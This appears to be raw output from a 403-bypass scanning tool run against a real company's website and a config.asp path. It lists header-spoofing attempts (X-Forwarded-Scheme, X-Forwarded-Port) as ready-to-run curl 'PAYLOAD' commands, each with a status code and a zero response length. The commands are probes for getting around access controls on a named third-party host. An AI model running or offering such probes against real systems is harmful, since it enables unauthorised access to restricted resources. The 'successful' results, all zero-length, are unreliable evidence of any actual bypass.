 [+] Protocol Based Bypass
HTTP Scheme Payload: Status: 301, Length : 0
HTTPs Scheme Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
X-Forwarded-Scheme HTTP Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-Forwarded-Scheme: http' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
X-Forwarded-Scheme HTTPs Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-Forwarded-Scheme: https' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
[+] Port Based Bypass
X-Forwarded-Port 443 Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-Forwarded-Port: 443' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
X-Forwarded-Port 4443 Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-Forwarded-Port: 4443' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
X-Forwarded-Port 80 Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-Forwarded-Port: 80' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
X-Forwarded-Port 8080 Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-Forwarded-Port: 8080' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
X-Forwarded-Port 8443 Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-Forwarded-Port: 8443' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'